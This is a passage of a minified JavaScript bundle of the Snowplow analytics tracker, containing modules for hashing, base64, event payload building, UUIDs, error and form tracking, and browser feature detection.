t.method="throw",t.arg=n.arg,t.delegate=null,_;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=c),t.delegate=null,_):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function O(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,n=function e(){for(;++r<t.length;)if(u.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=c,e.done=!0,e};return n.next=n}}return{next:P}}function P(){return{value:c,done:!0}}}("object"===_typeof(e)?e:"object"===("undefined"==typeof window?"undefined":_typeof(window))?window:"object"===("undefined"==typeof self?"undefined":_typeof(self))?self:this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],486:[function(e,t,r){function n(e,t){var r=v.wordsToBytes(function(e){e.constructor==String&&(e=y.stringToBytes(e));var t=v.bytesToWords(e),r=8*e.length,n=[],o=1732584193,i=-271733879,a=-1732584194,s=271733878,c=-1009589776;t[r>>5]|=128<<24-r%32,t[15+(64+r>>>9<<4)]=r;for(var u=0;u<t.length;u+=16){for(var l=o,f=i,d=a,p=s,_=c,h=0;h<80;h++){if(h<16)n[h]=t[u+h];else{var m=n[h-3]^n[h-8]^n[h-14]^n[h-16];n[h]=m<<1|m>>>31}var g=(o<<5|o>>>27)+c+(n[h]>>>0)+(h<20?1518500249+(i&a|~i&s):h<40?1859775393+(i^a^s):h<60?(i&a|i&s|a&s)-1894007588:(i^a^s)-899497514);c=s,s=a,a=i<<30|i>>>2,i=o,o=g}o+=l,i+=f,a+=d,s+=p,c+=_}return[o,i,a,s,c]}(e));return t&&t.asBytes?r:t&&t.asString?o.bytesToString(r):v.bytesToHex(r)}var v,y,o;v=e("crypt"),y=e("charenc").utf8,o=e("charenc").bin,n._blocksize=16,n._digestsize=20,t.exports=n},{charenc:3,crypt:333}],487:[function(e,t,r){Object.defineProperty(r,"__esModule",{value:!0});var n=e("./lib/core");r.trackerCore=n.trackerCore},{"./lib/core":490}],488:[function(e,t,r){function n(e){var t,r,n,o,i,a,s,c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",u=0,l=0,f="",d=[];if(!e)return e;for(e+="";t=(a=c.indexOf(e.charAt(u++))<<18|c.indexOf(e.charAt(u++))<<12|(o=c.indexOf(e.charAt(u++)))<<6|(i=c.indexOf(e.charAt(u++))))>>16&255,r=a>>8&255,n=255&a,d[l++]=64===o?String.fromCharCode(t):64===i?String.fromCharCode(t,r):String.fromCharCode(t,r,n),u<e.length;);return f=d.join(""),s=f.replace(/\0+$/,""),decodeURIComponent(s.split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(r,"__esModule",{value:!0}),r.base64urldecode=function(e){if(!e)return e;switch(4-e.length%4){case 2:e+="==";break;case 3:e+="="}return n(e.replace(/-/g,"+").replace(/_/g,"/"))},r.base64encode=function(e){var t,r,n,o,i,a,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c=0,u=0,l=[];if(!e)return e;for(e=unescape(encodeURIComponent(e));t=(i=e.charCodeAt(c++)<<16|e.charCodeAt(c++)<<8|e.charCodeAt(c++))>>18&63,r=i>>12&63,n=i>>6&63,o=63&i,l[u++]=s.charAt(t)+s.charAt(r)+s.charAt(n)+s.charAt(o),c<e.length;);a=l.join("");var f=e.length%3;return(f?a.slice(0,f-3):a)+"===".slice(f||3)},r.base64decode=n},{}],489:[function(e,t,r){var n=this&&this.__assign||Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e};Object.defineProperty(r,"__esModule",{value:!0});var o=e("./payload"),i=e("./base64"),c=e("lodash/isEqual"),a=e("lodash/has"),s=e("lodash/get"),u=e("lodash/isPlainObject"),l=e("lodash/every"),f=e("lodash/compact"),d=e("lodash/map");function p(e){var t=new RegExp("^iglu:([a-zA-Z0-9-_.]+)/([a-zA-Z0-9-_]+)/jsonschema/([1-9][0-9]*)-(0|[1-9][0-9]*)-(0|[1-9][0-9]*)$").exec(e);if(null!==t)return t.slice(1,6)}function _(e){if("*"===e[0]||"*"===e[1])return!1;if(0<e.slice(2).length){for(var t=!1,r=0,n=e.slice(2);r<n.length;r++){if("*"===n[r])t=!0;else if(t)return!1}return!0}return 2==e.length}function h(e){var t=e.split(".");return!!(t&&1<t.length)&&_(t)}function m(e){var t=new RegExp("^iglu:((?:(?:[a-zA-Z0-9-_]+|\\*).)+(?:[a-zA-Z0-9-_]+|\\*))/([a-zA-Z0-9-_.]+|\\*)/jsonschema/([1-9][0-9]*|\\*)-(0|[1-9][0-9]*|\\*)-(0|[1-9][0-9]*|\\*)$").exec(e);if(null!==t&&h(t[1]))return t.slice(1,6)}function g(e){var t=m(e);if(t){var r=t[0];return 5===t.length&&h(r)}return!1}function v(e){return Array.isArray(e)&&e.every(function(e){return"string"==typeof e})}function y(e){return v(e)?e.every(function(e){return g(e)}):"string"==typeof e&&g(e)}function b(e){return!!(o.isNonEmptyJson(e)&&"schema"in e&&"data"in e)&&("string"==typeof e.schema&&"object"===_typeof(e.data))}function x(e){return!!(o.isNonEmptyJson(e)&&"e"in e)&&"string"==typeof e.e}function w(e){var t=0;if(u(e)){if(a(e,"accept")){if(!y(e.accept))return!1;t+=1}if(a(e,"reject")){if(!y(e.reject))return!1;t+=1}return 0<t&&t<=2}return!1}function j(e){return"function"==typeof e&&e.length<=1}function S(e){return"function"==typeof e&&e.length<=1}function k(e){return j(e)||b(e)}function A(e){return!(!Array.isArray(e)||2!==e.length)&&(Array.isArray(e[1])?S(e[0])&&l(e[1],k):S(e[0])&&k(e[1]))}function T(e){return!(!Array.isArray(e)||2!==e.length)&&(!!w(e[0])&&(Array.isArray(e[1])?l(e[1],k):k(e[1])))}function E(e){return A(e)||T(e)}function C(e,t){if(!g(e))return!1;var r=m(e),n=p(t);if(r&&n){if(!O(r[0],n[0]))return!1;for(var o=1;o<5;o++)if(!P(r[o],n[o]))return!1;return!0}return!1}function O(e,t){var r=t.split("."),n=e.split(".");if(r&&n){if(r.length!==n.length)return!1;for(var o=0;o<n.length;o++)if(!P(r[o],n[o]))return!1;return!0}return!1}function P(e,t){return e&&t&&"*"===e||e===t}function I(e,t){var r=0,n=0,o=s(e,"accept");Array.isArray(o)?e.accept.some(function(e){return C(e,t)})&&n++:"string"==typeof o&&C(o,t)&&n++;var i=s(e,"reject");return Array.isArray(i)?e.reject.some(function(e){return C(e,t)})&&r++:"string"==typeof i&&C(i,t)&&r++,0<n&&0===r}function M(e){return"string"==typeof s(e,"ue_px.data.schema")?s(e,"ue_px.data.schema"):"string"==typeof s(e,"ue_pr.data.schema")?s(e,"ue_pr.data.schema"):"string"==typeof s(e,"schema")?s(e,"schema"):""}function L(e){var t=n({},e);try{a(t,"ue_px")&&(t.ue_px=JSON.parse(i.base64urldecode(s(t,["ue_px"]))))}catch(e){}return t}function D(e){return s(e,"e","")}function F(e,t,r,n){var o=void 0;try{return b(o=e({event:t,eventType:r,eventSchema:n}))?o:Array.isArray(o)&&l(o,b)?o:void 0}catch(e){o=void 0}return o}function N(e){return Array.isArray(e)?e:Array.of(e)}function B(e,r,n,o){var t=N(e),i=d(t,function(e){var t=R(e,r,n,o);if(t&&0!==t.length)return t});return[].concat.apply([],f(i))}function R(e,t,r,n){if(b(e))return[e];if(j(e)){var o=F(e,t,r,n);if(b(o))return[o];if(Array.isArray(o))return o}}function U(e,t,r,n){if(A(e)){var o=e[0],i=!1;try{i=o({event:t,eventType:r,eventSchema:n})}catch(e){i=!1}if(!0===i)return B(e[1],t,r,n)}else if(T(e)&&I(e[0],n))return B(e[1],t,r,n);return[]}function G(e,r,n,o){var t=N(e),i=d(t,function(e){var t=U(e,r,n,o);if(t&&0!==t.length)return t});return[].concat.apply([],f(i))}r.getSchemaParts=p,r.validateVendorParts=_,r.validateVendor=h,r.getRuleParts=m,r.isValidRule=g,r.isStringArray=v,r.isValidRuleSetArg=y,r.isSelfDescribingJson=b,r.isEventJson=x,r.isRuleSet=w,r.isContextGenerator=j,r.isContextFilter=S,r.isContextPrimitive=k,r.isFilterProvider=A,r.isRuleSetProvider=T,r.isConditionalContextProvider=E,r.matchSchemaAgainstRule=C,r.matchVendor=O,r.matchPart=P,r.matchSchemaAgainstRuleSet=I,r.getUsefulSchema=M,r.getDecodedEvent=L,r.getEventType=D,r.buildGenerator=F,r.normalizeToArray=N,r.generatePrimitives=B,r.evaluatePrimitive=R,r.evaluateProvider=U,r.generateConditionals=G,r.contextModule=function(){var a=[],s=[];return{getGlobalPrimitives:function(){return a},getConditionalProviders:function(){return s},addGlobalContexts:function(e){for(var t=[],r=[],n=0,o=e;n<o.length;n++){var i=o[n];E(i)?t.push(i):k(i)&&r.push(i)}a=a.concat(r),s=s.concat(t)},clearGlobalContexts:function(){s=[],a=[]},removeGlobalContexts:function(e){for(var t=function(t){E(t)?s=s.filter(function(e){return!c(e,t)}):k(t)&&(a=a.filter(function(e){return!c(e,t)}))},r=0,n=e;r<n.length;r++){t(n[r])}},getApplicableContexts:function(e){var t=e.build();return x(t)?function(e){var t=M(e),r=D(e),n=[],o=B(a,e,r,t);n.push.apply(n,o);var i=G(s,e,r,t);return n.push.apply(n,i),n}(L(t)):[]}}}},{"./base64":488,"./payload":491,"lodash/compact":448,"lodash/every":450,"lodash/get":455,"lodash/has":456,"lodash/isEqual":463,"lodash/isPlainObject":468,"lodash/map":474}],490:[function(e,t,r){Object.defineProperty(r,"__esModule",{value:!0});var c=e("uuid"),h=e("./payload"),n=e("./contexts");r.trackerCore=function(d,i){void 0===d&&(d=!0);var a={},o=n.contextModule();function r(e,t){a[e]=t}function f(e,t){var r={};for(var n in t=t||{},e)(t[n]||null!==e[n]&&void 0!==e[n])&&(r[n]=e[n]);return r}function s(e,t){var r=function(e){return o.getApplicableContexts(e)}(e),n=[];return t&&t.length&&n.push.apply(n,t),r&&r.length&&n.push.apply(n,r),n}function p(e,t,r){e.addDict(a),e.add("eid",c.v4());var n=function(e){return null==e?{type:"dtm",value:(new Date).getTime()}:"number"==typeof e?{type:"dtm",value:e}:"ttm"===e.type?{type:"ttm",value:e.value}:{type:"dtm",value:e.value||(new Date).getTime()}}(r);e.add(n.type,n.value.toString());var o=function(e){if(e&&e.length)return{schema:"iglu:com.snowplowanalytics.snowplow/contexts/jsonschema/1-0-0",data:e}}(s(e,t));return void 0!==o&&e.addJson("cx","co",o),"function"==typeof i&&i(e),e}function _(e,t,r){var n=h.payloadBuilder(d),o={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:e};return n.add("e","ue"),n.addJson("ue_px","ue_pr",o),p(n,t,r)}return{setBase64Encoding:function(e){d=e},addPayloadPair:r,addPayloadDict:function(e){for(var t in e)e.hasOwnProperty(t)&&(a[t]=e[t])},resetPayloadPairs:function(e){a=h.isJson(e)?e:{}},setTrackerVersion:function(e){r("tv",e)},setTrackerNamespace:function(e){r("tna",e)},setAppId:function(e){r("aid",e)},setPlatform:function(e){r("p",e)},setUserId:function(e){r("uid",e)},setScreenResolution:function(e,t){r("res",e+"x"+t)},setViewport:function(e,t){r("vp",e+"x"+t)},setColorDepth:function(e){r("cd",e)},setTimezone:function(e){r("tz",e)},setLang:function(e){r("lang",e)},setIpAddress:function(e){r("ip",e)},setUseragent:function(e){r("ua",e)},trackUnstructEvent:_,trackSelfDescribingEvent:_,trackPageView:function(e,t,r,n,o){var i=h.payloadBuilder(d);return i.add("e","pv"),i.add("url",e),i.add("page",t),i.add("refr",r),p(i,n,o)},trackPagePing:function(e,t,r,n,o,i,a,s,c){var u=h.payloadBuilder(d);return u.add("e","pp"),u.add("url",e),u.add("page",t),u.add("refr",r),u.add("pp_mix",n.toString()),u.add("pp_max",o.toString()),u.add("pp_miy",i.toString()),u.add("pp_may",a.toString()),p(u,s,c)},trackStructEvent:function(e,t,r,n,o,i,a){var s=h.payloadBuilder(d);return s.add("e","se"),s.add("se_ca",e),s.add("se_ac",t),s.add("se_la",r),s.add("se_pr",n),s.add("se_va",null==o?void 0:o.toString()),p(s,i,a)},trackEcommerceTransaction:function(e,t,r,n,o,i,a,s,c,u,l){var f=h.payloadBuilder(d);return f.add("e","tr"),f.add("tr_id",e),f.add("tr_af",t),f.add("tr_tt",r),f.add("tr_tx",n),f.add("tr_sh",o),f.add("tr_ci",i),f.add("tr_st",a),f.add("tr_co",s),f.add("tr_cu",c),p(f,u,l)},trackEcommerceTransactionItem:function(e,t,r,n,o,i,a,s,c){var u=h.payloadBuilder(d);return u.add("e","ti"),u.add("ti_id",e),u.add("ti_sk",t),u.add("ti_nm",r),u.add("ti_ca",n),u.add("ti_pr",o),u.add("ti_qu",i),u.add("ti_cu",a),p(u,s,c)},trackScreenView:function(e,t,r,n){return _({schema:"iglu:com.snowplowanalytics.snowplow/screen_view/jsonschema/1-0-0",data:f({name:e,id:t})},r,n)},trackLinkClick:function(e,t,r,n,o,i,a){return _({schema:"iglu:com.snowplowanalytics.snowplow/link_click/jsonschema/1-0-1",data:f({targetUrl:e,elementId:t,elementClasses:r,elementTarget:n,elementContent:o})},i,a)},trackAdImpression:function(e,t,r,n,o,i,a,s,c,u){return _({schema:"iglu:com.snowplowanalytics.snowplow/ad_impression/jsonschema/1-0-0",data:f({impressionId:e,costModel:t,cost:r,targetUrl:n,bannerId:o,zoneId:i,advertiserId:a,campaignId:s})},c,u)},trackAdClick:function(e,t,r,n,o,i,a,s,c,u,l){return _({schema:"iglu:com.snowplowanalytics.snowplow/ad_click/jsonschema/1-0-0",data:f({targetUrl:e,clickId:t,costModel:r,cost:n,bannerId:o,zoneId:i,impressionId:a,advertiserId:s,campaignId:c})},u,l)},trackAdConversion:function(e,t,r,n,o,i,a,s,c,u,l){return _({schema:"iglu:com.snowplowanalytics.snowplow/ad_conversion/jsonschema/1-0-0",data:f({conversionId:e,costModel:t,cost:r,category:n,action:o,property:i,initialValue:a,advertiserId:s,campaignId:c})},u,l)},trackSocialInteraction:function(e,t,r,n,o){return _({schema:"iglu:com.snowplowanalytics.snowplow/social_interaction/jsonschema/1-0-0",data:f({action:e,network:t,target:r})},n,o)},trackAddToCart:function(e,t,r,n,o,i,a,s){return _({schema:"iglu:com.snowplowanalytics.snowplow/add_to_cart/jsonschema/1-0-0",data:f({sku:e,name:t,category:r,unitPrice:n,quantity:o,currency:i})},a,s)},trackRemoveFromCart:function(e,t,r,n,o,i,a,s){return _({schema:"iglu:com.snowplowanalytics.snowplow/remove_from_cart/jsonschema/1-0-0",data:f({sku:e,name:t,category:r,unitPrice:n,quantity:o,currency:i})},a,s)},trackFormFocusOrChange:function(e,t,r,n,o,i,a,s,c){var u="",l={formId:t,elementId:r,nodeName:n,elementClasses:i,value:a};return"change_form"===e?(u="iglu:com.snowplowanalytics.snowplow/change_form/jsonschema/1-0-0",l.type=o):"focus_form"===e&&(u="iglu:com.snowplowanalytics.snowplow/focus_form/jsonschema/1-0-0",l.elementType=o),_({schema:u,data:f(l,{value:!0})},s,c)},trackFormSubmission:function(e,t,r,n,o){return _({schema:"iglu:com.snowplowanalytics.snowplow/submit_form/jsonschema/1-0-0",data:f({formId:e,formClasses:t,elements:r})},n,o)},trackSiteSearch:function(e,t,r,n,o,i){return _({schema:"iglu:com.snowplowanalytics.snowplow/site_search/jsonschema/1-0-0",data:f({terms:e,filters:t,totalResults:r,pageResults:n})},o,i)},trackConsentWithdrawn:function(e,t,r,n,o,i,a){var s={schema:"iglu:com.snowplowanalytics.snowplow/consent_document/jsonschema/1-0-0",data:f({id:t,version:r,name:n,description:o})};return _({schema:"iglu:com.snowplowanalytics.snowplow/consent_withdrawn/jsonschema/1-0-0",data:f({all:e})},s.data&&i?i.concat([s]):i,a)},trackConsentGranted:function(e,t,r,n,o,i,a){var s={schema:"iglu:com.snowplowanalytics.snowplow/consent_document/jsonschema/1-0-0",data:f({id:e,version:t,name:r,description:n})};return _({schema:"iglu:com.snowplowanalytics.snowplow/consent_granted/jsonschema/1-0-0",data:f({expiry:o})},i?i.concat([s]):[s],a)},addGlobalContexts:function(e){o.addGlobalContexts(e)},clearGlobalContexts:function(){o.clearGlobalContexts()},removeGlobalContexts:function(e){o.removeGlobalContexts(e)}}}},{"./contexts":489,"./payload":491,uuid:493}],491:[function(e,t,r){Object.defineProperty(r,"__esModule",{value:!0});var a=e("./base64");function s(e){if(!n(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!0;return!1}function n(e){return null!=e&&(e.constructor==={}.constructor||e.constructor===[].constructor)}r.isNonEmptyJson=s,r.isJson=n,r.payloadBuilder=function(o){function i(e,t){null!=t&&""!==t&&(r[e]=t)}var r={};return{add:i,addDict:function(e){for(var t in e)e.hasOwnProperty(t)&&i(t,e[t])},addJson:function(e,t,r){if(s(r)){var n=JSON.stringify(r);o?i(e,function(e){return e?a.base64encode(e).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_"):e}(n)):i(t,n)}},build:function(){return r}}}},{"./base64":488}],492:[function(e,i,t){(function(e){var t,r=e.crypto||e.msCrypto;if(r&&r.getRandomValues){var n=new Uint8Array(16);t=function(){return r.getRandomValues(n),n}}if(!t){var o=new Array(16);t=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}i.exports=t}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],493:[function(e,t,r){for(var a=e("./rng"),o=[],i={},n=0;n<256;n++)o[n]=(n+256).toString(16).substr(1),i[o[n]]=n;function p(e,t){var r=t||0,n=o;return n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+"-"+n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]+n[e[r++]]}var s=a(),_=[1|s[0],s[1],s[2],s[3],s[4],s[5]],h=16383&(s[6]<<8|s[7]),m=0,g=0;function c(e,t,r){var n=t&&r||0;"string"==typeof e&&(t="binary"==e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;i++)t[n+i]=o[i];return t||p(o)}var u=c;u.v1=function(e,t,r){var n=t&&r||0,o=t||[],i=void 0!==(e=e||{}).clockseq?e.clockseq:h,a=void 0!==e.msecs?e.msecs:(new Date).getTime(),s=void 0!==e.nsecs?e.nsecs:g+1,c=a-m+(s-g)/1e4;if(c<0&&void 0===e.clockseq&&(i=i+1&16383),(c<0||m<a)&&void 0===e.nsecs&&(s=0),1e4<=s)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");m=a,h=i;var u=(1e4*(268435455&(a+=122192928e5))+(g=s))%4294967296;o[n++]=u>>>24&255,o[n++]=u>>>16&255,o[n++]=u>>>8&255,o[n++]=255&u;var l=a/4294967296*1e4&268435455;o[n++]=l>>>8&255,o[n++]=255&l,o[n++]=l>>>24&15|16,o[n++]=l>>>16&255,o[n++]=i>>>8|128,o[n++]=255&i;for(var f=e.node||_,d=0;d<6;d++)o[n+d]=f[d];return t||p(o)},u.v4=c,u.parse=function(e,t,r){var n=t&&r||0,o=0;for(t=t||[],e.toLowerCase().replace(/[0-9a-f]{2}/g,function(e){o<16&&(t[n+o++]=i[e])});o<16;)t[n+o++]=0;return t},u.unparse=p,t.exports=u},{"./rng":492}],494:[function(e,t,r){var n=e("./v1"),o=e("./v4"),i=o;i.v1=n,i.v4=o,t.exports=i},{"./v1":497,"./v4":498}],495:[function(e,t,r){for(var o=[],n=0;n<256;++n)o[n]=(n+256).toString(16).substr(1);t.exports=function(e,t){var r=t||0,n=o;return[n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],"-",n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]],n[e[r++]]].join("")}},{}],496:[function(e,t,r){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var o=new Uint8Array(16);t.exports=function(){return n(o),o}}else{var i=new Array(16);t.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},{}],497:[function(e,t,r){var _,h,m=e("./lib/rng"),g=e("./lib/bytesToUuid"),v=0,y=0;t.exports=function(e,t,r){var n=t&&r||0,o=t||[],i=(e=e||{}).node||_,a=void 0!==e.clockseq?e.clockseq:h;if(null==i||null==a){var s=m();null==i&&(i=_=[1|s[0],s[1],s[2],s[3],s[4],s[5]]),null==a&&(a=h=16383&(s[6]<<8|s[7]))}var c=void 0!==e.msecs?e.msecs:(new Date).getTime(),u=void 0!==e.nsecs?e.nsecs:y+1,l=c-v+(u-y)/1e4;if(l<0&&void 0===e.clockseq&&(a=a+1&16383),(l<0||v<c)&&void 0===e.nsecs&&(u=0),1e4<=u)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");v=c,h=a;var f=(1e4*(268435455&(c+=122192928e5))+(y=u))%4294967296;o[n++]=f>>>24&255,o[n++]=f>>>16&255,o[n++]=f>>>8&255,o[n++]=255&f;var d=c/4294967296*1e4&268435455;o[n++]=d>>>8&255,o[n++]=255&d,o[n++]=d>>>24&15|16,o[n++]=d>>>16&255,o[n++]=a>>>8|128,o[n++]=255&a;for(var p=0;p<6;++p)o[n+p]=i[p];return t||g(o)}},{"./lib/bytesToUuid":495,"./lib/rng":496}],498:[function(e,t,r){var a=e("./lib/rng"),s=e("./lib/bytesToUuid");t.exports=function(e,t,r){var n=t&&r||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;++i)t[n+i]=o[i];return t||s(o)}},{"./lib/bytesToUuid":495,"./lib/rng":496}],499:[function(e,t,r){var i=e("lodash/isFunction"),a=e("./lib/helpers"),c=window;(void 0!==r?r:this).errorManager=function(s){function o(e,t,r,n,o,i){var a=o&&o.stack?o.stack:null;s.trackSelfDescribingEvent({schema:"iglu:com.snowplowanalytics.snowplow/application_error/jsonschema/1-0-1",data:{programmingLanguage:"JAVASCRIPT",message:e||"JS Exception. Browser doesn't support ErrorEvent API",stackTrace:a,lineNumber:r,lineColumn:n,fileName:t}},i)}return{trackError:o,enableErrorTracking:function(t,r,n){a.addEventListener(c,"error",function(e){(i(t)&&t(e)||null==t)&&function(e,t,r){var n;n=i(r)?t.concat(r(e)):t,o(e.message,e.filename,e.lineno,e.colno,e.error,n)}(e,n,r)},!0)}}}},{"./lib/helpers":505,"lodash/isFunction":464}],500:[function(e,t,r){var p=e("lodash/forEach"),_=e("lodash/filter"),h=e("lodash/find"),m=e("./lib/helpers");(void 0!==r?r:this).getFormTrackingManager=function(a,e,s){var o=["textarea","input","select"],i=e+"form",n=function(){return!0},c=function(){return!0},u=function(e){return e};function l(t){return t[h(["name","id","type","nodeName"],function(e){return t[e]&&"string"==typeof t[e]})]}function f(o,i){return function(e){var t=e.target,r=t.nodeName&&"INPUT"===t.nodeName.toUpperCase()?t.type:null,n="checkbox"!==t.type||t.checked?u(t.value):null;("change_form"===o||"checkbox"!==r&&"radio"!==r)&&a.trackFormFocusOrChange(o,function(e){for(;e&&e.nodeName&&"HTML"!==e.nodeName.toUpperCase()&&"FORM"!==e.nodeName.toUpperCase();)e=e.parentNode;if(e&&e.nodeName&&"FORM"===e.nodeName.toUpperCase())return l(e)}(t),l(t),t.nodeName,r,m.getCssClasses(t),n,s(m.resolveDynamicContexts(i,t,r,n)))}}function d(n){return function(e){var t=e.target,r=function(r){var n=[];return p(o,function(e){var t=_(r.getElementsByTagName(e),function(e){return e.hasOwnProperty(i)});p(t,function(e){if("submit"!==e.type){var t={name:l(e),value:e.value,nodeName:e.nodeName};e.type&&"INPUT"===e.nodeName.toUpperCase()&&(t.type=e.type),"checkbox"!==e.type&&"radio"!==e.type||e.checked||(t.value=null),n.push(t)}})}),n}(t);p(r,function(e){e.value=u(e.value)}),a.trackFormSubmission(l(t),m.getCssClasses(t),r,s(m.resolveDynamicContexts(n,t,r)))}}return{configureFormTracking:function(e){e&&(n=m.getFilter(e.forms,!0),c=m.getFilter(e.fields,!1),u=m.getTransform(e.fields))},addFormListeners:function(r){p(document.getElementsByTagName("form"),function(t){n(t)&&!t[i]&&(p(o,function(e){p(t.getElementsByTagName(e),function(e){c(e)&&!e[i]&&"password"!==e.type.toLowerCase()&&(m.addEventListener(e,"focus",f("focus_form",r),!1),m.addEventListener(e,"change",f("change_form",r),!1),e[i]=!0)})}),m.addEventListener(t,"submit",d(r)),t[i]=!0)})}}}},{"./lib/helpers":505,"lodash/filter":451,"lodash/find":452,"lodash/forEach":454}],501:[function(e,t,r){r.productionize=function(n){var o={};return"object"===_typeof(n)&&null!==n&&Object.getOwnPropertyNames(n).forEach(function(e,t,r){"function"==typeof n[e]&&(o[e]=function(e){return function(){try{return e.apply(this,arguments)}catch(e){}}}(n[e]))}),o}},{}],502:[function(e,t,r){!function(){var s=e("lodash/map"),m=e("lodash/isUndefined"),g=e("lodash/isFunction"),v=e("./lib/helpers");(void 0!==r?r:this).InQueueManager=function(n,o,i,e,a){var p={};function _(e){var t=[];if(e&&0!==e.length)for(var r=0;r<e.length;r++)p.hasOwnProperty(e[r])?t.push(p[e[r]]):v.warn('Warning: Tracker namespace "'+e[r]+'" not configured');else t=s(p);return 0===t.length&&v.warn("Warning: No tracker configured"),t}function h(e,t,r){r=r||{},p.hasOwnProperty(e)?v.warn("Tracker namespace "+e+" already exists."):(p[e]=new n(a,e,o,i,r),p[e].setCollectorUrl(t))}function t(){var e,t,r,n,o,i,a,s,c,u,l,f,d;for(e=0;e<arguments.length;e+=1)if(n=arguments[e],o=Array.prototype.shift.call(n),g(o))o.apply(p,n);else if(d=void 0,a=(i=[(d=o.split(":"))[0],1<d.length?d[1].split(";"):[]])[1],"newTracker"!==(r=i[0]))if("setCollectorCf"!==r&&"setCollectorUrl"!==r||a&&0!==a.length)for(s=_(a),t=0;t<s.length;t++)s[t][r].apply(s[t],n);else c=r,u=n[0],l=n[1],f=void 0,v.warn(c+" is deprecated. Set the collector when a new tracker instance using newTracker."),h(f=m(l)?"sp":l),p[f][c](u);else h(n[0],n[1],n[2])}for(var r=0;r<e.length;r++)t(e[r]);return{push:t}}}()},{"./lib/helpers":505,"lodash/isFunction":464,"lodash/isUndefined":472,"lodash/map":474}],503:[function(e,t,r){var n,o,i=e("./snowplow"),a=window;a.GlobalSnowplowNamespace&&0<a.GlobalSnowplowNamespace.length?(n=a.GlobalSnowplowNamespace.shift(),(o=a[n]).q=new i.Snowplow(o.q,n)):(a._snaq=a._snaq||[],a._snaq=new i.Snowplow(a._snaq,"_snaq"))},{"./snowplow":509}],504:[function(t,e,n){!function(){var a=t("lodash/isFunction"),s=t("lodash/isUndefined"),c=t("murmurhash").v3,e=t("jstimezonedetect").jstz.determine(),r=t("browser-cookie-lite"),u=void 0!==n?n:this,l=window,f=navigator,d=screen,i=document;u.hasSessionStorage=function(){try{return!!l.sessionStorage}catch(e){return!0}},u.hasLocalStorage=function(){try{return!!l.localStorage}catch(e){return!0}},u.localStorageAccessible=function(){var e="modernizr";if(!u.hasLocalStorage())return!1;try{return l.localStorage.setItem(e,e),l.localStorage.removeItem(e),!0}catch(e){return!1}},u.hasCookies=function(e){var t=e||"testcookie";return s(f.cookieEnabled)?(r.cookie(t,"1"),"1"===r.cookie(t)?"1":"0"):f.cookieEnabled?"1":"0"},u.detectSignature=function(e){var t=[f.userAgent,[d.height,d.width,d.colorDepth].join("x"),(new Date).getTimezoneOffset(),u.hasSessionStorage(),u.hasLocalStorage()],r=[];if(f.plugins)for(var n=0;n<f.plugins.length;n++)if(f.plugins[n]){for(var o=[],i=0;i<f.plugins[n].length;i++)o.push([f.plugins[n][i].type,f.plugins[n][i].suffixes]);r.push([f.plugins[n].name+"::"+f.plugins[n].description,o.join("~")])}return c(t.join("###")+"###"+r.sort().join(";"),e)},u.detectTimezone=function(){return void 0===e?"":e.name()},u.detectViewport=function(){var e=l,t="inner";"innerWidth"in l||(t="client",e=i.documentElement||i.body);var r=e[t+"Width"],n=e[t+"Height"];return 0<=r&&0<=n?r+"x"+n:null},u.detectDocumentSize=function(){var e=i.documentElement,t=i.body,r=t?Math.max(t.offsetHeight,t.scrollHeight):0,n=Math.max(e.clientWidth,e.offsetWidth,e.scrollWidth),o=Math.max(e.clientHeight,e.offsetHeight,e.scrollHeight,r);return isNaN(n)||isNaN(o)?"":n+"x"+o},u.detectBrowserFeatures=function(e,t){var 